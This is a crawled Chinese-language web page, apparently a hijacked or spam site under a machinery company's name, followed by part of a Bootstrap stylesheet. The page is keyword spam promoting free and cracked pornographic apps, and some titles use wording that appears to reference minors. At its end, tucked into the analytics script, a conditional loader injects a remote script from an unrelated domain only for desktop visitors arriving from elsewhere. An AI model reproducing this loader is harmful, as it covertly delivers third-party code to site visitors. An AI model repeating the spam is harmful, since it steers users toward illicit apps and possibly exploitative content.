

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kmbangli.com/news.aspx?typeid=8
body_size: 5712
content:

<!DOCTYPE html>
<html lang="zh-cmn-Hans">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
        <meta name="renderer" content="webkit">
        <meta name="viewport" content="initial-scale=1.0,user-scalable=no,maximum-scale=1,width=device-width">
        <meta name="applicable-device" content="pc,mobile">
        <title>91黄色软件-黄色软件APP大全-黄色软件大全-看黄软件app下载-vivo每天三次破解版大全</title>
        <meta data-hid="description" name="description" content="推荐🍓www.kmbangli.com/news.aspx?typeid=891黄色软件,黄色软件APP大全,黄色软件大全,看黄软件app下载,vivo每天三次破解版大全软件免费下载3.0.3免费版,3.0.3每天无限次破解版大全华为,3.3.3免费vivo版破解版2024！">
        <link rel="stylesheet" id="stylesheet-css" href="//mubanstatic.91kb.one/seo_xin_02/css/style.css" type="text/css" media="all" />
        <link rel="stylesheet" id="um_minified-css" href="//mubanstatic.91kb.one/seo_xin_02/css/um.min.css" type="text/css" media="all" />
        <link rel="icon" type="image/x-icon" href="//publicstatic.91kb.one/images/favicon/juzi.ico">
        <link rel="canonical" href="http://www.kmbangli.com/detail/68810b60c1538cff2fe50255.html" />
        <meta property="og:type" content="article" />
        <meta property="og:image" content="http://www.kmbangli.com/images/article/mn2/0.jpg" />
        <meta property="og:release_date" content="" />
        <script type="application/ld+json" nonce="RrqXQu0Xw_w_BWdG">
            {
                "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
                "@id": "http://www.kmbangli.com/detail/68810b60c1538cff2fe50255.html",
                "appid": "1622341814001085",
                "title": "91黄色软件-黄色软件APP大全-黄色软件大全-看黄软件app下载-vivo每天三次破解版大全",
                "images": [
                "www.kmbangli.com/images/article/mn2/NaN.jpg",
                ], 
                "pubDate": ""
            }
        </script>
    </head>
    <body class="archive category category-1 columns-4">
        <header class="header">
            <section class="container clearfix">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar icon-bar-1"></span>
                        <span class="icon-bar icon-bar-2"></span>
                        <span class="icon-bar icon-bar-3"></span>
                    </button>
                    <a class="logo" href="http://www.kmbangli.com" >
                        <img src="//mubanstatic.91kb.one/seo_xin_02/images/logo.png">
                    </a>
                </div>
                <div class="collapse navbar-collapse">
                    <nav class="navbar-left primary-menu">
                        <ul id="menu-justnews-menu" class="nav navbar-nav">
                            <li class="menu-item active">
                                <a href="http://www.kmbangli.com/?post=MSjwikvwVJ&amp;article=xoc982119673.html"   target="_self">青海黄南全伟发机械有限公司</a>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/seojc/index.htm" class="dropdown-toggle" target="_self">站长培训教程</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item">
                                        <a href="/seojc/seoyl/index.htm" title="seo培训">搜索引擎原理</a>
                                    </li>
                                    <li class="menu-item">
                                        <a href="/seojc/seojcpx/index.htm" title="seo基础培训">站长基础培训</a>
                                    </li>
                                    <li class="menu-item">
                                        <a href="/seojc/seozl/index.htm" title="seo优化培训">站长培训资料</a>
                                    </li>
                                    <li class="menu-item">
                                        <a href="/seojc/seospjc/index.htm" title="seo培训机构">站长视频教程</a>
                                    </li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown"><a href="/seokc/index.htm" title="seo培训课程" class="dropdown-toggle" target="_self">站长培训课程</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/seokc/gjkc/index.htm" title="seo技术培训">站长高级课程</a></li>
                                    <li class="menu-item"><a href="/seokc/zxpx/index.htm" title="seo培训机构">站长在线培训</a></li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/seopx/index.htm" title="seo技术培训" class="dropdown-toggle" target="_self">站长专业培训</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/seopx/wlpx/index.htm" title="seo网络培训">站长网络培训</a></li>
                                    <li class="menu-item"><a href="/seopx/szpx/index.htm" title="seo实战培训">站长实战培训</a></li>
                                    <li class="menu-item"><a href="/seopx/yhpx/index.htm" title="seo优化培训">站长优化培训</a></li>
                                    <li class="menu-item"><a href="/seopx/pmpx/index.htm" title="seo排名培训">站长排名培训</a></li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/seogj/index.htm" title="seo优化工具" class="dropdown-toggle" target="_self">站长优化工具</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/seogj/pmgj/index.htm" title="seo优化工具有哪些">站长排名工具</a></li>
                                    <li class="menu-item"><a href="/seogj/fxgj/index.htm" title="seo优化工具效果好">站长分析工具</a></li>
                                    <li class="menu-item"><a href="/seogj/zdgj/index.htm" title="seo优化工具下载">站长诊断工具</a></li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/seojspx/index.htm" title="seo技术培训" class="dropdown-toggle" target="_self">站长技术培训</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/seojspx/hm/index.htm" title="黑猫站长培训">黑猫站长培训</a></li>
                                    <li class="menu-item"><a href="/seojspx/bm/index.htm" title="白帽站长培训">白帽站长培训</a></li>
                                    <li class="menu-item"><a href="/seojspx/jd/index.htm" title="seo实战培训">站长问题解答</a></li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/wzyhpx/index.htm" class="dropdown-toggle" target="_self">网站优化培训</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/wzyhpx/gjcyh/index.htm" title="seo技术培训">网站关键词优化</a></li>
                                    <li class="menu-item"><a href="/wzyhpx/jgyh/index.htm" title="seo排名培训">网站结构优化</a></li>
                                    <li class="menu-item"><a href="/wzyhpx/ymyh/index.htm" title="seo基础培训">网站页面优化</a></li>
                                </ul>
                            </li>
                        </nav>
                    </div>
                </section>
            </header>
            <div id="wrap">
                <div class="main container">
                    <h2 class="bang">
                        <a href="http://www.kmbangli.com/allseo/2.html?" title=" 秒收专栏 ">秒收专栏</a>> 
                        <a href="http://www.kmbangli.com/detail/6933fea2adaf9aa79832d574.html">免费 成 人 黄 色 网站PP-看片APP-10.成人视频下载-成人免费看黄APP下载-香蕉视频-黄色网站APP免费入口大全</a>
                    </h2>
                    <section class="content">
                        <article id="post-364" class="post-364 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-34 tag-85">
                            <div class="entry">
                                <header class="entry-head">
                                    <h1 class="entry-title">91黄色软件-黄色软件APP大全-黄色软件大全-看黄软件app下载-vivo每天三次破解版大全</h1>
                                    <div class="entry-info">
                                        <span>大小:7M</span>
                                        <span>版本:IOS/安卓</span>
                                        <span>评分:4586820</span>
                                        <span>安装:免费</span>
                                    </div>
                                </header>
                                <blockquote class="entry-excerpt">
                                    <p>推荐🍓www.kmbangli.com/news.aspx?typeid=891黄色软件,黄色软件APP大全,黄色软件大全,看黄软件app下载,vivo每天三次破解版大全软件免费下载3.0.3免费版,3.0.3每天无限次破解版大全华为,3.3.3免费vivo版破解版2024！</p>
                                </blockquote>
                                <div class="entry-content clearfix">
                                    <div class="center">
                                        
                                        <div class="img">
                                            <img src="//publicstatic.91kb.one/images/article/mn2/1740.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1741.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1742.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1743.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1744.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1745.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1746.jpg"/>
                                        </div>
                                        
                                    </div>
                                    <p class="fs14 c-sub">
                                    <i class="fa-regular fa-clock"></i>
                                    共计 701 个字符，预计需要花费 1.402 分钟才能阅读完成。                                </p>
                                    <article>
                                        <div class="single-excerpt">
                                            <p>91黄色软件-黄色软件APP大全-黄色软件大全-看黄软件app下载-vivo每天三次破解版大全推荐🍓www.kmbangli.com/news.aspx?typeid=891黄色软件,黄色软件APP大全,黄色软件大全,看黄软件app下载,vivo每天三次破解版大全软件免费下载3.0.3免费版,3.0.3每天无限次破解版大全华为,3.3.3免费vivo版破解版2024！</p>
                                            
                                        </div>
                                        <div class="detail-list">
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d577.html">
                                                <h5>
                                                    免费看大片APP下载大全-免费看黄软件-成人视频APP-成 人免费 黄 色 网站-成人软件-免费看黄网站 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d574.html">
                                                <h5>
                                                    免费 成 人 黄 色 网站PP-看片APP-10.成人视频下载-成人免费看黄APP下载-香蕉视频-黄色网站APP免费入口大全 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d571.html">
                                                <h5>
                                                    黄色网站9.1免费入口APP下载-茄子视频免费观看电视剧-茄子视频-盘丝洞APP下载安装官方正版-丝瓜视频-成品免费的视频软件有哪些好用 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d56e.html">
                                                <h5>
                                                    免费的行色情网站WWW下载大全-黄瓜视频-草莓视频-好色先生-免费9.1破解版.APK安装-污软件下载 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d56b.html">
                                                <h5>
                                                    免费的行情网站APP下载快看-污软件-污APP-成品禁用短视频APP网站下载-丝瓜视频APP下载-富二代国产 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d568.html">
                                                <h5>
                                                    成版人黄瓜视频APP-免费🔞成人❌❌❌结九幺看片下载-免费🔞AV♋️㊙️免费视频🔞🔞 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d565.html">
                                                <h5>
                                                    永久免费🔞🔞🔞未满九幺下载-免费🔞成人❌❌❌学国产AV-成人🔞AV精品㊙️软件 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d562.html">
                                                <h5>
                                                    成人精品㊙️免费观看视频链接-成人精品㊙️免费观看软件-永久免费🔞🔞🔞未下载 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d55f.html">
                                                <h5>
                                                    🌸黄🌸色🌸视🌸频🌸-高清乱码🔞❌♋️免费真人-永久免费🔞🔞🔞未满软 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d55c.html">
                                                <h5>
                                                    免费🔞成人❌❌❌结动漫-国产又爽❌又黄❌免费视频-AV片-免费🔞成人❌❌❌深夜戴套 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d559.html">
                                                <h5>
                                                    黄软件网站下载3.0.3免-9·1免费版安装下载-9.1免费版1.0.31下载 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6933fea2adaf9aa79832d556.html">
                                                <h5>
                                                    18🈲️成人免费网站下载-无风险9.1免费版安装-🌸黄🌸色🌸视🌸频🌸小游戏 2025-12-06发布
                                                </h5>
                                            </a>
                                            
                                        </div>
                                        <div class="add-daorumulu"><a href="http://www.kmbangli.com/qobcuz/2119674.html">青海黄南全伟发机械有限公司qobcuz2026-01-21 15:55:19</a>
                    <a href="http://www.kmbangli.com/qobcuz/417.html">青海黄南全伟发机械有限公司qobcuz2026-01-21 15:55:19</a>
                    <a href="http://www.kmbangli.com/ml/1/303.html">青海黄南全伟发机械有限公司qobcuz2026-01-21 15:55:19</a>
            <a href="http://www.kmbangli.com/sbtxr6/2119674.html">青海黄南全伟发机械有限公司sbtxr62026-01-21 15:55:19</a>
                    <a href="http://www.kmbangli.com/sbtxr6/45711.html">青海黄南全伟发机械有限公司sbtxr62026-01-21 15:55:19</a>
                    <a href="http://www.kmbangli.com/ml/1/536.html">青海黄南全伟发机械有限公司sbtxr62026-01-21 15:55:19</a>
            </div>
                                        <div class="add-daorufan"><a href="http://m.8py8kd.kmbangli.com">m.8py8kd</a><a href="http://edu.cn.j.kmbangli.com">edu.cn.j</a></div>
                                    </article>
                                </div>
                            </div>
                            <hr>
                            <aside class="entry-footer">
                                <span class="entryleft">
                                    <a href="http://www.kmbangli.com/ml/GcK.html">上一篇</a>
                                </span>
                                <span class="entryright">
                                    <a href="/ml/17636387468982119673.html">下一篇</a>
                                </span>
                            </aside>
                        </article>
                    </section>
                    <aside class="sidebar">
                        <div id="comments-4" class="widget widget_comments">
                            <h3 class="widget-title">青海黄南全伟发机械有限公司</h3>
                            <ul>
                                <p>网站内容：<b>文章+资讯</b></p>
                                <p>你可以学到：<b>站长高级技术、专业的网站优化技巧</b></p>
                                <p>从零基础到菜鸟然后到网站优化大师，为你量身定制每一个阶段的站长培训计划。为你提供专业的解释，让你完成网站优化大师蜕变！
                                </p>
                            </ul>
                        </div>
                        <div id="post-thumb-2" class="widget widget_post_thumb">
                            <h3 class="widget-title"><span>最新发布</span></h3>
                            <ul>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d577.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/180.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d577.html">免费看大片APP下载大全-免费看黄软件-成人视频APP-成 人免费 黄 色 网站-成人软件-免费看黄网站</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d574.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/65.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d574.html">免费 成 人 黄 色 网站PP-看片APP-10.成人视频下载-成人免费看黄APP下载-香蕉视频-黄色网站APP免费入口大全</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d571.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/1031.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d571.html">黄色网站9.1免费入口APP下载-茄子视频免费观看电视剧-茄子视频-盘丝洞APP下载安装官方正版-丝瓜视频-成品免费的视频软件有哪些好用</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d56e.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/1794.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d56e.html">免费的行色情网站WWW下载大全-黄瓜视频-草莓视频-好色先生-免费9.1破解版.APK安装-污软件下载</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d56b.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/2136.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d56b.html">免费的行情网站APP下载快看-污软件-污APP-成品禁用短视频APP网站下载-丝瓜视频APP下载-富二代国产</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d568.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/2100.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d568.html">成版人黄瓜视频APP-免费🔞成人❌❌❌结九幺看片下载-免费🔞AV♋️㊙️免费视频🔞🔞</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d565.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/1229.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d565.html">永久免费🔞🔞🔞未满九幺下载-免费🔞成人❌❌❌学国产AV-成人🔞AV精品㊙️软件</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d562.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/2224.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d562.html">成人精品㊙️免费观看视频链接-成人精品㊙️免费观看软件-永久免费🔞🔞🔞未下载</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d55f.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/1825.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d55f.html">🌸黄🌸色🌸视🌸频🌸-高清乱码🔞❌♋️免费真人-永久免费🔞🔞🔞未满软</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d55c.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/409.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d55c.html">免费🔞成人❌❌❌结动漫-国产又爽❌又黄❌免费视频-AV片-免费🔞成人❌❌❌深夜戴套</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d559.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/864.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d559.html">黄软件网站下载3.0.3免-9·1免费版安装下载-9.1免费版1.0.31下载</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6933fea2adaf9aa79832d556.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/374.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6933fea2adaf9aa79832d556.html">18🈲️成人免费网站下载-无风险9.1免费版安装-🌸黄🌸色🌸视🌸频🌸小游戏</a></p>
                              </div>
                              </li>
                              
                              
                            </ul>
                        </div>
                        <div id="post-thumb-2" class="widget widget_post_thumb">
                            <h3 class="widget-title"><span>tag标签</span></h3>
                            <div class="w95" id="tags">
                                <a href="/e/tags/tagname=青海黄南全伟发机械有限公司.htm" target="_blank">青海黄南全伟发机械有限公司(2)</a>
                                <a href="/e/tags/tagname=站长培训.htm" target="_blank">站长培训(2)</a>
                                <a href="/e/tags/tagname=站长优化工具.htm" target="_blank">站长优化工具(2)</a>
                                <a href="/e/tags/tagname=站长优化培训.htm" target="_blank">站长优化培训(2)</a>
                                <a href="/e/tags/tagname=站长基础培训.htm" target="_blank">站长基础培训(2)</a>
                                <a href="/e/tags/tagname=黑帽站长培训.htm" target="_blank">黑帽站长培训(2)</a>
                                <a href="/e/tags/tagname=1月.htm" target="_blank">1月(1)</a>
                                <a href="/e/tags/tagname=韩国.htm" target="_blank">韩国(1)</a>
                                <a href="/e/tags/tagname=英国.htm" target="_blank">英国(1)</a>
                                <a href="/e/tags/tagname=奢侈品.htm" target="_blank">奢侈品(1)</a>
                                <a href="/e/tags/tagname=站长培训学院.htm" target="_blank">站长培训学院(1)</a>
                                <a href="/e/tags/tagname=站长网络培训.htm" target="_blank">站长网络培训(1)</a>
                                <a href="/e/tags/tagname=网站优化培训.htm" target="_blank">网站优化培训(1)</a>
                                <a href="/e/tags/tagname=站长实战培训.htm" target="_blank">站长实战培训(1)</a>
                                <a href="/e/tags/tagname=站长排名培训.htm" target="_blank">站长排名培训(1)</a>
                                <a href="/e/tags/tagname=站长培训机构.htm" target="_blank">站长培训机构(1)</a>
                                <a href="/e/tags/tagname=青海黄南全伟发机械有限公司.htm" target="_blank">青海黄南全伟发机械有限公司(1)</a>
                                <a href="/e/tags/tagname=站长培训教程.htm" target="_blank">站长培训教程(1)</a>
                                <a href="/e/tags/tagname=站长培训课程.htm" target="_blank">站长培训课程(1)</a>
                                <a href="/e/tags/tagname=站长技术培训.htm" target="_blank">站长技术培训(0)</a>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
            <footer class="footer">
                <div class="container">
                    <div class="clearfix">
                        <div class="footer-col footer-col-logo">
                            <img src="//mubanstatic.91kb.one/seo_xin_02/images/logo.png">
                        </div>
                        <div class="footer-col footer-col-copy">
                            <address class="footer-nav">
                                <a href="http://www.kmbangli.com">© 2025-2025 青海黄南全伟发机械有限公司 版权所有</a>
                                <a href="https://beian.miit.gov.cn/" target="_blank"> 陕ICP备06540071号-6</a><br />
                                <a href="http://www.kmbangli.com" >知识面涵盖广泛的青海黄南全伟发机械有限公司，免费分享站长核心技术，免费的站长培训教程大全，让你也能从零基础的小白蜕变成站长高手！站长免费教学网</a>，点击可以免费查看
                                <a href="/seojc/index.htm" title="seo培训教程">站长培训教程</a>
                                <a href="/seokc/index.htm" title="seo培训课程">站长培训课程</a>
                                <a href="/seopx/index.htm" title="seo专业培训">站长专业培训</a>
                                <a href="/seogj/index.htm" title="seo优化工具">站长优化工具培训</a>
                                <a href="/seojspx/index.htm" title="seo技术培训">站长技术培训</a>
                                <a href="/wzyhpx/index.htm" title="网站优化培训">网站优化培训</a>
                                <a href="/article.html" title="优化汇总">优化汇总</a>
                            </address>
                        </div>
                    </div>
                </div>
              </footer>
            
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-5FBPF17MQ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FBPF17MQ6');
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>
        </body>
    </html>

        

--- FILE ---
content_type: text/css
request_url: http://mubanstatic.91kb.one/seo_xin_02/css/style.css
body_size: 47420
content:
@charset "utf-8";
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter,Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html {
	font-family:sans-serif;
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%
}
body {
	margin:0
}
.center{
	text-align: center;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
	display:block
}
audio,canvas,progress,video {
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]) {
	display:none;
	height:0
}
[hidden],template {
	display:none
}
a {
	background-color:transparent
}
a:active,a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,strong {
	font-weight:bold
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:0.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-0.5em
}
sub {
	bottom:-0.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
pre {
	overflow:auto
}
code,kbd,pre,samp {
	font-family:monospace,monospace;
	font-size:1em;
	background: #ddd;
	display: ruby-text
}
button,input,optgroup,select,textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,select {
	text-transform:none
}
button,html input[type="button"],input[type="reset"],input[type="submit"] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type="checkbox"],input[type="radio"] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:0
}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {
	height:auto
}
input[type="search"] {
	-webkit-appearance:textfield;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid #c0c0c0;
	margin:0 2px;
	padding:0.35em 0.625em 0.75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:bold
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,th {
	padding:0
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
*:before,*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:transparent
}
body {
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:14px;
	line-height:1.42857;
	color:#333;
	background-color:#fff
}
input,button,select,textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#337ab7;
	text-decoration:none
}
a:hover {
	color:#23527c;
	text-decoration:underline
}
a:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
figure {margin:0;text-align: center; font-size:14px;color:#0188e1}
img {vertical-align:middle}
.img-responsive {
	display:block;
	max-width:100%;
	height:auto
}
.img-rounded {
	-webkit-border-radius:6px;
	border-radius:6px
}
.img-thumbnail {
	padding:4px;
	line-height:1.42857;
	background-color:#fff;
	border:1px solid #ddd;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	display:inline-block;
	max-width:100%;
	height:auto
}
.img-circle {
	-webkit-border-radius:50%;
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #D9D9D9
}
.sr-only {

